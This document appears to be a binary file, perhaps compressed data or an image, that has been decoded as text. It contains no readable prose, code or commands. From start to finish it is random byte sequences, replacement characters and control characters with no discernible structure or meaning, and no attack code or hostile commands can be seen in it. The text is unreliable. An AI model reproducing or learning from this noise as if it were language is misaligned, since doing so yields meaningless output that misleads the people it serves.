'��BkBȫ�L%�1$pZ�H���pŎ\wWWN��w< ^���8��XE���J�re-`nFʁ^f����e��b̾�E{취��hv1ԼfҠM�0�ˢ�hLc/���x�,^&?{��RE��|koY�[9����X<�0�
����s�&ƕ��3c�yj�B�@�Q2C[p�8�  �=�b�E�uC�����i&�Ԥ{�#��)��K�p`�s�iQ}`F^�׿=�P,���i�=�*{�3y�p�eZ'\��iÎR�쎚�M�x%�f��n�ްbC8�GI�� �uGc6�X�@�k_��,d�~�C����Gh�!�Λ�j������)���3���8�L�\󚧱���\�h��V�Xp`�Ze=��X>[�3'z>`=�yg���c�ɧ���O�=�d�%Ӫ���G����J�x��S$���� jx@��� 4��ڣoIja�dlIL��;61���5�����k��V*�7�`d���iZ[P<H�K}��8���(-$E�ΰR�]���nsrI��J�e�T�j�6��G��Vh�C�ÝBˆw���'g\��[� �1��c�� �
_�4�
�%yY���V�d�"�S��U��iF|^�W��|�Rb��ʿy~T�K8ήZ^��>���D��ig�[֗gS}�1h$@S�6 so!sI�tI�Z�AP����h�su9�z)@1�i�v4j�� � v0 ej�v3X]��yqU�sWk=�#�B�~�F��_Gh7qS�y�xf"'FuT���FyѷT:�"OI85Ga3���u$'�DCHX�\6�K��e�N6QQ��n��3g	�#���Iz�M��c��o>V��|��
��|��V`m�D9^L���p7	Ĕ=T��E��T?�Df`f���8~�H���Qg�g��/�jPs�5@��ZjFV18�>P��[�3o�Bo	�{��&�taR`B�\�y��6�h.c&X�{ ,(v�vgwv2h]SG^4X"���q'w�aw�8_:���FD(��Gx<FTЄN')�c`Eyu&T����@a	�UxB�\������(8)m�9V�a1�F�2Vrx��b��	P�O��I��M��{�fc2i����g|����׈?	|��o��]�s!���WY�AX�5�5Z�4M~)�8���.'�e,G�H��1�	���0���80�T���O�Wo�"+�h��(G���8Ā$�A&'�\�4�E}̥h���� j`v��/��H��n�v�jǢ
p�UI�<Ha�5�#x_0"*��k�x��EI��ńMXxY��w�6yFAy��`Y؎<�`��^�"8z&a:%ٜi�)s�ܐd	[;q(�w��4�7i|zœ=�|�و晓?�W�5����٧<�RX~ ����U�~�#�� ��r�����VQr���uvghI���f���=g@�������1�B�/֡z�S `#�#�hm�TՆ��i�0 j�	�d���	0��6�ꨙ�v,���'�I�;<b�H�x'_4T�yH����F�9�9y���W�F��
�(a*���4�5�I����U�s�mxH��Pabr��r*g@A3c�$|7J4@|�
�������`깓��� ����_�����<	�|�!J�s~��~��f���1I/�ʪ�X��ZrF���g=���b�J���Oo���&�yyo�Jhx0��to��%Z8%�CG˪$2 { �	��.��7*j5�� <*���=����mK�K`�5"���?�.M�	���6xY"�^�S���W*���Z��\Jzt�`������'�9��]�*�2''�{���:,�'���AA40W�Н�(�4@�ŧ|�J��ɞ=I����J7K����O�-�Ȳ�3�� �+���Z/�c�Q�+귴�תʪ�N��g6W��Z@�������g��V�ڒrA�h���g�/�@P��\k����d�0P��? vd���
��H����z ���é;p�9ظ ���5�0kv�5+���K�_���S��Prlk�I�a!��&I��t0䥋 6#�<c��w�a(�b�V5�K�4n3C*�*ooQU�(2t��tpc�k�6	�;&��z�>f��9�7�6�p�j��{�8�`{ZF��k�K���>R[�ʻ�o6N��gR�[���?��c1n�Iz��lIo�6+|��F�Z�v����ɂ*;���A[�ߊ�{0���i�Xvغ�b�u���v�"ٮ�s����ZS�>Hw����Q��K��G�#z��C��ۥ��9B�K^K�z���ٻ����BD�G����B��$���,�c
���`L�2˨��c�����H������'�ǫ��P;�O�
*�_˿Ÿ�r��N�B��Uȃ̿C��:sD��E���4���쑷G�x2�įp����q� }������9v"� �� ��:�T�>d����;����I�D1"M�
�px��F�F7R说	�V�]'^��&lA,ĚS��G�]x�W��e L,�t;�#�;�z�K�:�!�$o�D�\��b�t��5ɧc���c��c4����ƫ�����p���It���}�J��,�f��f��>Q	����Ʌ��㿉ԋ���h��l�`{� E���x�?Ǻ��zpʨ��mnt"��&W���
j�,�II=�|���j��Tu¸,�͈P�\�J���Ox�����f��h�̝����P�D���+z����鐆��(m��C��A����u�jg1(�[���su�3�M~���|�m�]�����������j����{��� ��Q���s}ǀ��T���J�0���ȩ��m�@�|�$���4g�7��3��E
���?�\���_7j.�5�����N]��n����4.�Ւ�a� �_Jj��{������{��ֈ�Ӭ2u�G��@L�q͑~�[���u��d���|ͳs՗BϹbձ҉%Yb��F\���P���ϖ}ى���c�������c�{�Tb�����ۙԾq<�����ڽ�d�']���)mu
��B�0
�@��N#�1�4}�úOX�Z��o��D��!4z����L-v�淆�ݚ)�l�
�b8)L��#7�����N�S���im����=���zN���	�_�+L�����U5��n���lDׅ-�lU:���8p�^ŝ�]�{������a�-[�&�����>���i����<B�uD1M;�9~NU�I���J�?��Z	���0U��u�U����~NNg���nٿR^�W��Ph���Ǫ��v&a���e΂���{�iN-�:��oN�3H4�����?����3"��\��l�M���̣;ݡ���쥭��	�N\�
[�R�}�H��Ľ�����֞��g,Gi�s��B��[�;vՇ�lW���4�{C/��~랽�~�⢭��Y|2>2�a�M�j�� ���/�ȁ���+][�gK�g�V��ݞ�����+���������\C�����DM�R��������������y�EO�6��
	Oku��|.#�����_蠏���1S3����N�iB�v����������Ѫ�Lq�5Ol`��~t�+��&�(���cE?�p<A����ӟ������9�To�MN����������:�d��؀v�0��V�H�~1*-�po�\��K� �M :��a$��B'͂�p�L�6t%��	�P�x,v����|>fC�R堓���k��4�t`  Xz��9@hP��X� �R$L�:u���R�T�N�.!C朅�"Rl�Z�̊8�VmZ)B����M�\4�y�����O����,p_�%��&V�HU�?��(�avd��/\%̛Ph��3��uG_��z֒��\�D'$�-����ϼM�V<C&�ؘ��a�M�K^]X&a�tbԫK`�Рv�ڠ���y��BE^�5���}z�=z����G�^=�yY���!�c���D0���	���XHa��mF1�5�d'6|��e��&�OJD%_d1�7�!/�P!����ǹ%8P��	�$�3�S,�Io�H	��.:#k�K	�#ǃHܮL��t1+�1�������ӥr�C��I&�|�)(��'��Bt�De4)g��*I��#(�Z�,)(X-��+�� L��3�/*PL.�)1X�U���1���m+�@�U��HӍc�H�Xa�QͲ����b���J8�4UB�5�0d���#���+��Y.��ƀ7�2�o���Ӧ=mΓ�zo�_��o?�ٛ�?��3����kؽ�o +���Gv;�ˎ99C]yF��D��!���1�pJMp9��j�q�%� r�$�c�����ԨM��fӻ��:�xthK[��%���3�Svʓ�td&�w��>`�C]#��h�nM�J�1z��l�W+(+Sr� G��5�4�G�tTV[}|��O-�XieL�]��u�`�=mثI������5��Z �Y݊5[`iq#�f��՘i��Wlص�8tbQ�BF1��z����<~/a.����|�8f��W�$揇4�y�����y�xBf���Ɛ=��VѓL����a������]g8J�Y�v��(eA�R��E
'P�i\3�0�w9/#P2.֥35#��d���e� ��&x����$ >���V��o��R���D��-[{kܤZ8��A�C�8�ј�TxIU�&'�1����C�+2��U�X��UQ�n��t��!�Xf4X�o���0����yVr��D��s��IJ*-!N3���2��;��W'=��ꍡ��۞��G1 ��|܋_�ෞR�/^	����7
ui�4��4T����(����e�+�,��+<��8I=#���2/I�!Q&D@�.8"B4���Dw�^Z��fx���0"�|Rx��'d�I�	��E1JnM,��&��5�o�����
�e�t��i�2F4@�t�`�2+3��w�k�(I��su$V�0G�y��#	d玕S�}n8����a^*�w�b��ɻϝ��μ�#���ikރ�ZK$`VX�&�c�S����ۗ�hI�Z�!�s���_�/G�)�`�M(%��ʹ�)��:@R�)��kR��Ok��<Xأ֒��P/��N��0j]��kJ����0��a?UK6�� �-< [&����m�2�$������ Q�N��oi���i�mh.H�+���s1��d�#-c��W<���H����#-��|��9r�u����h���u�B	1{NBv���d�������fD�(���2�^U���z��u���Jf���0�s�Ӏ� QfL23�E�95x����fԑ�b�0�9�l�&Z;LWs�Ǔg�Y��#g/��F-џ���Ƕ���@V�ŕ�A��2Q�q��N�8���d��\��іV$7U�#�\��jo�#�n���R��%K(����v���zË�x��k`I��M�Qi�Y��S��9b]���r��T }����1��UK5�[���� �`��19<\�A��ۘd�"5�xD�1�A���زt��d�E�+��4���Bi︛����2�vZ�՞�Ƒ��d��/Z�	�|r��Pm<�-�leXYH�
n�/�.b�ns�hf�v*8r�FJl��^Lt�\�?�3�u�U9hco�&��c)c�G��u��4�jG_L+RH�x$������Ӧv����K��ܰV���~�Vw���)b�o�q�F�P�b
��1���ImЯ\ߠ�[n�C'�՞1���la���ޮ�8K�B\����N� ��u_���'����~  ���>��� ���2B�rT�\�3/'3ëX)Xm��Ĺ"$�k<�sᛪ���>��h�Uv�R�~ёfG�M�9F���K_��>j!�ˍGƎÊ�#����}u�����N�~��l*z���n��ܓT���W��I-dq���]����iW���1|x����;�A���"�������tJ7)<$��� |c<ْ�}:�ؒ���7x�<�`�O��X
��<h��J8ǱAzj��S��(=�Т����!$��3�S��3��8ۓ�7ٳ�{��������c��#>Ӫ�EC��R>-�Bʄ%�33<C��9h�+^j�{6� ��;d��$P!�C9��>Dx9?�K�=\!샿X@�n�f��I��R��[6S��ҾFl���kәʊ�DJ1���'����>!s+�S9����y�!׺	������z����PA�2�q�C�BA��e�#߳AI� .����(�B�s������ƍSB$����=&9�	���BJ��P�E--�jG�k�4��4d#Qc�а7,QS?l�@5����D�D��ȆT�PS���c��j?YsH^�G�ZĻ˒��4�# �������FIF� ���I�ɎQI�`I3�nS�U����1(:R�#�)�ÃGU8"XA�S��ړ<��H����S��A����lYFy���4K��!���"k�ƋR�R�6n<˲�Kp\Br�.9�M8Ǒ���XG�l�w�GY�)0��+\������\��S
��7�H��̂\HFP��T�^KHМ�Ќ$�T�\Z��9��\!CL�����|H����ɿ*Es�T ���ar����4E�	b�i�ɚ<�OD�"�ɾ�c�M�\&��ڵ[�L�O���-pJ��2dOз-���E�̡3����(��Ovl�����P3���k����1���{���0�ˤ�SDEq���±,)�+�@C�+����Н5b�`$�s�P60���MMϜå�Ȏd�̂�D�Q�͇�ъ�>=�͌���ԯU*�<���M"	�&�M�K6�+�����S�ɘ@��k�N�p�&�N-�;B4��̀J�!�A<�B<�xJO|���!�+�~˲~��B�*�n��DETW�"%P��"8{)�U�"�q�݋?{¿�E�P����'�B�Q�I���Dp�QK�s�$����53��rBNK�Q����a%�J�Qp@�e��f��м�JRc� ,D��i{Io3�8p)E)��?�!Ӷ�M�����RkY6r�T�Wz=�҄���^����B9=�8)��ܷ=5X��J˻?]X]觶��EMPD�؊�ƛ:��G�F�T9�ؐ�$�M�K���ZݣP9p�r�PM4@2L�*US��P=������x�黟������E���>�QVlګVs
�b�Q���ۤ$j}���q@ �]V uã�Ǘ]�m��A����J�W�,�[�Q�km�J/�I0�q�?���,%�VT�se��@����Kɣ7@)��M�XXز���������d� � ����XJ�܉Yr�T}P^�I��[-�
�YЛ�&$�8e���.e�ǜ=��B���kM,c�Z������rz@ӤV��M��$��흤��C��H��с�-O��_��%l���ҷ����^��L�r�U��ս��'�1��hc1��W3��q:�6�E�#��	z�\��	��?-A
�\�M݊��s(�����	g� �`#�כL��5Y��a��MU�e��3�S9U�]�Ƭ�v�[mU�����	���-�;�Q�\R��^�JR���yb$�ڤ�`��_���E�O��*V�-�oE���W(]���,Ű%� �UB
S��_�� �^4e�B�Rtq��H��yS���?�d?����઄X��B%L��8,�A��`| �IM�R���}aV�Jm�V�]�MY�aA����d"��Y��"W݄�^8rc)��I�!b�;$�lA�r4΅�}^����-���/6�D,*03��
0�f_;gtND����gqV�5�R\��=��t��;1��9��c�6�ue��Bh��g��[35dM��E�;��H��j�dڂ�+˷����DX���N&���������ّ~ƒuaW�8X�iL�ݧ8��D4��:�=��
�U���| Uma&������Kcn�͂��#-+6c�8s���j.�M.6[q��v�f�$�Ԅ\k%�����y���+�, W��������ֱ%����>Nh��S���ׇ�îJ!c����e��C�8��#Y�POA�܍β���(K �
��FO>Ւ�8!@R�#f	�AmUfG%�e��iK�T��햢�ܪ
��Pf�����%#C�O ��Q�m�� ��u�	]b�)��5'i�bl^�Q�֫�.���4�97ܹ�����3~A�fk{�o�%��o&�5�hzp{�(�V�H���JD���������	/��c�6��d�V�s����F���C����'8q��	A�ӆ�܆uOA�J���ڮK�fm҅"���m�q��mN�m��m2���
�����fI��_�e7n��ej jm����v#��e�j�dEcF@���[�oថ��2��j:�tv���f�f�:s���?��S��8�c�dg�g;6�>��_��.
�eRI��M_��"iS*_\�f@ȷJ�q�hK&���rT��-�-ois��X�.V��"_�2�&�V8�'r�E������a��+��,��v���~��f�nYl�^�&H��j��-8|��Ew\v�4���b��V�}Y��:�A�n�i��7��\������{��ƶ_��p
/�t;@lx�_IM�,�L�]� x*<eGL�0����-��@�dhX��u֖�'�SN��J����]����}���y�v�J*���N�6Ofwv[��.oi�z�eN�B����]�LQ�4��
a
�E^mMa=�%.��;wu s��:�Z>���f{x��#��={���|�ߌRW�U�g���$o����t\�pK��S��c�%H������侽Q��(W��T?5�+Ѐ��ufn�j���
w�\��Y]���؝�i�/BJ��U�=����B�!H��F٣���Rz���i� ��nf�F�#�z�ް��h%�2nC����7*����L;^�_�E)��/(��s����2_?�7�/���9�9�Ol�0��itLA��p�B'��PC�a36�Ul6*#��%2��q��m�m[���Jw�J�:�h�;n�T&��F�
���"��F3jDz�Q�1c�&]#� P*]�pI��KM��u��X��&��V�X�8�6  ����
[��6$x0�6��@LE>��J.옞d�hT�ӢY��A��y�7�B���C�7*O��v-{6��zl���Y0�ڽiS����I&Ob\ 9�(q"�:?�z��eo��C֕,��اl�̹��1�;�
3���d2���L1�/�1E]���D,�ɑ�
Lܒ 
BŔE�A�ȃ"��� �i�!}k����-lX����&Ɲ�"ü8\�3�܋6j�c�;��#�k�8c��m(RI y�K.c$�<!�@@�LBB-�EmYe�JMDM:���-��J3�dN9���OA��N]���T,P�6I���zR�"�uJY�i�� 80�-�j��VZ�`� m����W�i��
Z���*68`��b�f�ЕY���vp���o����o�]�+"�h�|͉�t�U��yE-�ņ�;��w�܎��/L4wR|2f�
~А���W�r �IN����@��]�;`'���!8.���+����C��#����Xc�4:�p�rDL��T��&�)�(���BaiB�snd$1�(�8��P�51y&�i�47o6gBr^I�R���TR�'�'EGWfe���� ��)��S6 X ��a������_��Jw�v��{��ԩ+޳z&ll��*ln���o;��#+˥�쫅?�u�mg��[������ᄦ��<ƶ�~߹�k'�8/�� )/�<�ɴ���ol��$2��?�DB��'��q�C~�1�:~_q�!6O��'������C�1��33$u0��|�5���a��g) K\B4���M�K��&�d<0AQ���4� 6�j��Şd��
jak��	#U��-�*��-0u6J�p1�i������r�RE�z��o�m2����� FqJ�����,>�i�QS��-�s��XB8-BU�"Ey�!����`����1۝ %�k �D�ON�U"�G��B𚞺@$�e(d"{X��$���{��d�(���	9!	��z�OL�NY�(����H�X	@��LKZ_r�
�	D��9DfO!�Մ��j{DGպ�A�d "�b�`3Ι�:�	�e$�BN��m�'9��7>"�94g�8ú��E4���(�%��W�x$+�H��YΜ��J7��(j:*[�)�r2�2:F6,�z�����C��} ���@��21b����#���H!�����h�H�Q2c��(*v�H�T{���������)YVA
>��R}e'gI��Q�jZ�.y��_�I�<�ZT�y�|ad�g��X�i~Q�����<��hB�
λ��xB9�٬���ث��܀:ᤋ�>��d���ـn����i�9���Hw��ò��gUƠZ����#F�U�xet�꘧���b�v��F	6����^���k����"��i> �T�؛)uy�)va0ծP�%1���?u��fٮM��fKs*{�Zֶ�i��e:�j@�h�%� ��x���'�"fT���-�g��&�	��"t����@aaw��BҐ���"�a[b�Gy7
c�&���9�qe����X�eVg=[�&�|��@)�Z��;����d�q������T���\�Bs���0�����I�ɯ ~̄dl���צq�.Ȃ
�J:�b�3��lH���.SR����"7J�[�W�+����g��	-��_N���N��&��FX��uTF���j��J�C7.�jWc�X � %��~ �8��k��ֻnl�!n�7άJ�=bG ��`3:��m�x�0ۄ݁C6��mK8T\̡Nc��Lk��b-���ō~ޒ2�3��*���3�鉐�*�1��SH���>i$���6C\�l�3�%^����cPvSF+����^4���e4B�g��-��lR��K���)j �c�jV�;B\kS2����U<�k�-���R���u}⫛j���pt�:wkFv��,el������v�=�Y��a;<��'iJ��&��~c��BJ�U����W���0 �U�J|Q_ �[˨��<nA��L��G�߿]�[�����<^��C��i3�>��9�?�o����xi�%p�+K8 ?&��+.���@�Ii�f��9֢�5��_��%h̊ I�nwӳ���;@
Qhu�-�����^������7&�[-;��u�&�<^_\��.]�1��ߵ�i=�C�씿)��S ^�j@������E ��^���K��������q��B����H�!D�Է���`�E������OmEW$�~��3�W�`����O�tZ�����O[E��������\�)ߨ1A�{�i����IF��:�4��x�lX�Q�bz�dH�:��!�;8�Ju[c�G��-��_@`ɓ6N"r��^�x�p���T�,�^�k]Y+�۹���DN��V��A��6������Q�̃d^��9�UDH堚a��9�3� P�2��tr��m�xc4��@�y��Q!�@�5U�da�W|�T��|�W͍�=�(Ó��6��Rrq�����M
�S$c������]��=�pC��E~��"�y��a������!�d(2�l����b�����A%.�� pl�l��X��Xo�����[ٲaV5$ �=d�Q�����>A�P�@�	�����A�oa�0ނN1� d��I:�5O+�\ĕOZ�5v̾I���O9����\�H�M��D.��~�0)Z;����I���C�~�J ���>�R��)�a0��d1%$Z1�ЕG��C�!�US��$�(�
`�%C���E���
":�H�`bFY��:�g,������K�b�$���M��'Z��dw��%�� O���tl<�]k9exU���Pu½%aO͇~^X�CG��q���\Z6�0�m]5��m�ה��]
��t��7�H�(!t��`��Xդa-f�-�(Bf����,=r�e�R�(]u�gڨ:^������f��T�JHk�&Xl_lF���f���CX$n�f��AH
g�])q��� �t����iR�����-�V't�� �j'eqS����wVo��r��y�g�,e�b�{�]�]�|�AC8z���:|�o���hY���Ij)aP�1j3���)h\ڢ`zj�Nh�� >����_�j�T�y���(D0Z���zI;�h��I<��
߯k-���c��(d�舮��-�6l	�i	qlX����ԁ d�
dkE�9$� �Mg��V�|[%��e���]t��������N[pPbNR��iP��8bf��FE�d�)�l�!��ސ���jeC�V,��%yi����#`��vA��,W�
�Ws1(,!V�e����,͎�lͮ�B���h>������j�Ϊ��ja�֒�	�.+h�*њ�h�!A"#$�/����M$�"�J��Z+9�U��ԖM��������[�bAb���x� "L�l�ke��uj� ��yj�u.l�&n%R�zx�Q���k��o��������JT����ǘ���t��k�� (��5���l�b-�"f(Ĺl]Z�4��˂�x�*�Uh�b���l���l��
z)������Ԗ��QH_�~�<�!�f�-��U.�*�h�%X��h������˵-@k����q�GjXt�\�uk�lfI�,�S�1Vq���fK��I�Ns"�����F0��k�zg��+��$:�F��_-����9QhUT$����v��n/�T^��b�Y�.i2�h���r��z.Ų�n`┅����,`�l����Π	���B���f��c�Ha��#	��"�N���!$�E��m��Bvm����6���
ЦF���Q���a�
��PH�KE1p��C��C���_�=�gm�s0gbv���)�5���K���)���zԒ��+�r���,�p��=1�G0 oؑ�#�s3&i�Y�l����f�贬}"���F�Vb3�zs�N���9Z�"+�G��9s��*ӂo�B-�t�����a�)�:�(������+��4�pL�F?r+�&��rGfd��#72d%R;�" 0c9b���2`2��*�n���)���ϩc���b�\�b�I�-ڕE,�rMg��jH���LY�E�A�Ds��K�1�o�� ��Z��R*(��r5���m��8��6�}fs�Z#4K�e͍3��1Nxf;��*�����I*��[�<�qg��
��\@�eC$��.��3��,W�*Nd�B7�߆}�n�f�&t��� ��Dr4�d�����G��I�4�V2�P �U��p�O�)�>VxFNUVe�@0	�4���3��C�[���S�K:ـ\%��@$�	&�?�V�+�T׉{-�[z�5�5��QC��w�"u{*��j�m��4��ID�*;�hR�^���Ϩ�bf��*��1�S>��i�q�1k�I�cIdδ69�V�%2�����ۍSN�Y�j87ȃ��jo4k_.�b�ڥt���!nkӗr"���������޴�} /�nKNn�lE޼D.a."�ol���+�AU���.x���4�vGgzo5Ur��Ys(��%�o7��FV��臚��Ҟ���x��ԨL9��a��_�5�ڨ�Z���3����#(���;���f�EVAF�o�Y�g[�p��4������Xp�G"и���%��$�z������)o0�w�;��*�+	s��6��gȔ� �m�1�s�m�����,�#ʎ�2���%�3�ٓ�G3-N�m9��9O���Vs��r���;�5'	x���:�x��ï�9�1��R�n�����*6��	��@w�N�`{�ٶm�Xh���k�$O{�t|�2���%{� ���)�4%ۺ����[�ls����)g0�7�oc�w�:�	�R�P����"���.5#~�}�	��gRJ�wCu�h�
G$gy�"K�i��y̚wr#1X{��}��9zG�<�I~����3��5��׀Go�0�_��N=��WӃ3<�\b�Z&�[�2l��4ܨ�Ji?0�dsH�l��W�Ἓ>�E��I�˟G���F+;q�>A�����m#.�fp�`�Qo��i���+9*G�S��#tu�2���Jě�Xh� ��.�9���p�Bx��/���ɓW����{��V5��q�����������Iў[&@,;��B�3g���cp�2v�8e��t�d`�X�"�[)�Iĉ	���|�l%JR.��T�%�p��IN�B�-%B��"�iG?U�4)<��ijT��fW3f���jV�t�E,�be��u�vm[i!�č.Ors�����Q�Ma���`L��-n��R����3�X��eʓ���K��pjۆ�,�K'V�N�N��׫v�>;�v� ���nSmٴ�?yf�����}S�\�3C��&G�|u���[/~�0�m�<�g��V�J��n��}��C��M�c��c�X �4��b�̓¸���������NNP3@�5�hB�)�������ڰ��J���r�6N��&:a �Ld��@�p�͌m�1&�0����"S��%�l�I'�s���Q7��,�9�i����kK��Qf#��L3͈�J��%0�l)΃��&�t��&1!�+�2��̨���)C��P�=��'��J�H��h���KO�'�hO�V*�i����IT)f�#I����V��l�Y+T�Zaĵ�͌C$���
'�LN8"��N�C� %{�7Lk�o����-Z���-�DCn;�3n�q���\�R�aZ୳�ػ6[а�v�����v}�hhl� �'�d�/V Yy�1Jb�D��#'�QI=�cF�P�E�b%�ZQN�Z�t����$JvgV�I)���9�
5�
��ɧ��	SL:Uj	#:�lz"����%����jR�̓�/�&�̍LX�P��{l�7.�QF�jf�Q^�U��ڪ�S��[�Q�>�sfJe�p�a&o?̐�y㭆;�JCfdB���wc�v�)N6l0��sn�0>ԏ��94ȥ��rg�-��Y�]�7����}7_�sίyk�Y}3:Y�� _f�d �~�	H0OD/�Fm������d+Qadfi��x�xV��a�'�F)��2H%��3����H�ٔ�����NK�� K�b4/�	(sX�Ӣ6
�ej/�Z�r5<emOD]4��QLCme���4d��|�p���f���q�V���	��Z˛�L��\��paE)�A��zx��=�rﳄ��W�ȋw�B��0:�h+x�i�ag�I�v�3�ES��,���b���x�z�	�v�6�5��H"��ZHPe��@�\���#i��dlC�k�)
UC�����P� �?��RT�ю�W0���]�6�_$�Kʵ�H0�W���)|ǒK�&إ��0�h
����"Hi$jU���2¿��N&̋P؄�H���d�!ڢ��l�,�g=�B��g�*bN���<(B' �4�� A�3�!��~xO��Ơ�(���
em�B�z� 7s�E
��t�].�ѱvu�θ���U鮡-]�:UH{�.
,R�����x���8��0F�Yj�X�*h.$QR!%g�J����$PgV�5��<�O�J��&S�Mj�0��4.�;���ўyB��%��5S��n~��`*'�JH���i�:�	�v�s*g�'��Ƀ�Z��6�����P����5�/���	�*��m����_�3ll�����Z����ܽF�Y�T[�Yݷ�ˋ8ڑ��i)sb�/�HFx�m�Z|�4h�m@D?�k~��޿�dIq�u��j�����;ERėլ�3}�W�?���~f�y󲖡��r}/w�2ތ�V�?w�Nr�U������y�kڠINBX:ţ��%Z���f4�A�LU0��,;Y�m(���}�Z�t����;�y�ƴ��$�b�T�"A��4܁w���.xn"+r�,p ��%�|+Q��F���qK���.�[sn�J��*������#��6�`���n'���43'��L0�hAO��"V#1��r���nA��a�m@vӅ�9#��0&�O��������­m�\;8`��p1�Ì	!��C2VГSy8�~��:G�͡�U��������Įx��`,�g�5H%l-̱f�i�����l@���m�1��m�x�*]d,!�@s����"��=DSe����$���k�*1Y���� 0s.���5��l���.���'tQJ�����*���AW�u����!��}����{~�A��L]���o�+�=]��8�4~o�_xje��]_TT�Q7�.�{�e)�=Up٥k���h���^VC3ɀB7ȸ���d���k�R�f#�L�l:ox6%!|Eڶ�bU��]{lP�RnvVdQ�7�Y�Uw���̘��#�-[D`��E�+	{�<��2��>n,9���o�:�lӈ�
�
̜��bB�d����D���%9��s�?��'Wn�V��y05�yvu��}�w���d>D��XA2xʤ�s�HF��Md�3��&�.��Ɔz���D���\������n~
(0�0�Z.�E
��-�؏�"��D�-�NbҠ
���$/�����Rbܬ-�T�`P�K� ��hL�2o���b��Gs$����r,�v���ˇ\�O�J�������e���3�/����В�Zi�o��%�n+t�Eͬ��|@������k���6%��O8�,�^AҌ����ź+���'���d���Dd|l�"H� ��ԒpAn��
�5
���8�4XQC�aq�l�[�=0��
�$kn�Op�l��������!�_�'���ƭm0"/ڢ���N�u�i�M��I�(���Q��D�B2J�q���v�ZÔ�
]��8��`�h����7bN�ƌE԰�hE�x���9�^Q7�q��^��0�\��-�6��f��p,�/���R�Ua�~͒�Da�A�.PN%�����P6�"�4k�T	��MJP�n �7>r*��6��d��0�r+�*+7��~l�5j1�p��!p�{�؞"S��A.�1����!H�$��)�K�h2�$�ʉ�!,O�P��pmR©�	���4Gs0#H�rꇎ�߰�g��$_��������)ͨ��P{J� 5A6�p�4�]��S&P"�/$�L�"W#17���L4����PS 1�S��o�RR&/`�\O ���J�+���&���D �C��(9�=�P�b����*�S?�*�2�R7���l���Na@�Ai�&����b�2
ll/���1C�.��C��C[�bܢ����i S�Rl�^�zPTZ,1��Q�1�P�2�S�у.�EއY� ��s
%�
�-o�II���iK�G���anF��&%�����G6i���$G�8��ưL��8?�"����"���()`G8�!O�tOqjO���N�;�1$��N���d
���&��N0�2��(� ��+;p@;�?�r4��3�mT)rnLU�N5U�f~�HGN�*�J˸�OlU4/����N9�:�X��*��q:���8�o�|5#Mn?�	Z�50�)��F�5�Ȋ�U[W�3 �S�u��O�u)[��[��[��v��N����5�����Lf�H�`\��\?���_ɵ``6ava��`�a��a!vb��3=�_1�=�b%Va��W�U�H c�5��]�� �3,9�eTA�':>5�,�S"U�COUugyvUq�� VK�^*qU��i41�W�v��i�5j�8W*N�4e�/v�1vd�6 C6�N6lNaE�\+2��Ռ�5fYT�P��U5�Ằgkc7����l;voףo��f	�bլf�vp�Z3�BK6��jW�q�6���e[f=Uf��j�4:��gC�T{�\E�g����Khg/I�h���8lTZ�VUVk`k��sy�i52k+�OWsi]�[]?�P!�LɶyA�y9Sc��`?m��yyz햊�L\�7�ڵn�%q���|9�|��c�W}!�o�}�Wy��kQ�z��#�L�2Ws��<�smvtK��#�$�w	�xw�V��uaw�DF���ryW;twk���Z�v�WS�ZIxд���k󗥰7�<v7��8I��wn�@��q�v{핊�)}-v�UU~��$��X���A7~���`g�U�@M�w��8UdO� 0��^�@8���~	8g8�Y�gx���V��M�uZ�v��odw٬p�E�"���=xj�4��ai�0x��b�5\M�#�{�������z�ˆ�u5�`�9��k��= �?9�A��GY�Q��I�2v�]��i#p�x������}��l�▧Wp�8�8�Y�%w�BҘ��r�y��8�����tI��%JzQU�����8�:8؎��o�.��I�i��X��ُX�Sn9��i���wy{H�39����wa�s"�e�h4BY� :�z�����!:��AZ�g�ؖy9���g1��g���y�A��SV9I����0R���9W,�U��؀����t\����x��YX����xvC@���u�y��y�	y�K���bz����#��x6�ْY��a��g!��z�ɚ���Ѻ��z��Z���Zԁ���.���W�7t�ڣ�982��+M��ZI��|��Y�+;+8�' �K���k����ӷ�����ف��u'����Ŏ��I�ߌ��3����X�V�I����"߹��X�������ڭ�������Z��:t�`��گ�X����;���,�H�ж�{��Yώ��u���زe�~�7�i8u�Y�=۵zIS��L�I�ٜ�,�u���Z��h���z홅u[�	u}[3Y�)����Z�1�|�X��z������G|~��^Z�=��t�-w�����Y�θ�eZ�o�0���u�����۾+@�Y1qA	p�K�>���C�dT�ޡ
8X@�6�v���|�1����:��� �?�U�c[�wV`�������!A���\\���<���@g� �@
��~ٶ�a�-���{����� :?�ӭ;�E��K\������ۘ]�8�;�e|�i�\��������\�o����盧����ȉz�O� `�|�@a6 �=��`Ҡ�`� AqA���v�#d����]̩c�q���@�SVO+���
����� >���e�ܵ�����]�!�}z%��~@e�8:t��9ڽ��3j@���:����M� �K��:�+� D��k���C��E|b���i}�|����-R�a?]�i{9`YTu���ېď�\X��4`]]��ٿo��������F-@��n���u�\ݭ�߱ �]*�ea�7`��i��+�9�ο!X�
�����@	��}[̽
:��g ����گ������Y����������=�]	���$=����������a��t���S� t`$a��$�z������b��������I<�m��y�7u
|��w�U�h[�����ט8�ib׳��C����]���A� ���T�B�[%\x���"���D�4�>(a!�*Y�*i�L�b���>D��#M	G=0�Ʉ�Ƌ�hUN����Tz��)jR�l.�)2�����L*Rj�H�����ئez�T���E��L	�$,���	�T�tU��s��]YE�<��AeL*�� ^��-�5�H�E��e�yt��O��<�3K*D�H�х�]���g~�F�ڷ/6hΤI�J�h̽(�e$E�b���H>�ХM�K�N����سk��=��!3�p�x�P��G_)_x�(ǿ?<�>cBZ�׿���6��gȀ�S�{��^zQ)Ǡz�48��V�z��G���_��`�}�7QE�Hމ%��C/ƨ�AB�X���cu��M!A`�B�����2v�A,Y$�T"E	�MV�SOP���,�xq�RN��Ma�� ���0E9�\S���
��[�`R� ��ǔi�4����P����K�UǓ��3�?���-��>F'�pd�Am�D?�H�l:Xr�����V�?�HR�죃_\�>��ZD��!I�����:�-wIsnv��s�u���+.�ޒ.�ɵ��+j�%���9��n}
6f�7K�#���*�����w\1�<8��K�w��!�Z,��c���{�YDQ�)ܢ��䍔��� *��(���SUQ�
3�<Q(��sJ|�����鄤�wՀ�$| 4�G9��"A��2��ӧ+3�t�]{�n�b��l0%(fW�؟���ii$��@o(�)K;��Xd �e�\c�,��kF�ә$�{k��+[!�\s�y=�~��i:D+�/e ��Pٞk���{���~7S���Wɦ�.����"�1�(��a����.X0��Y�����O�����~]����| 
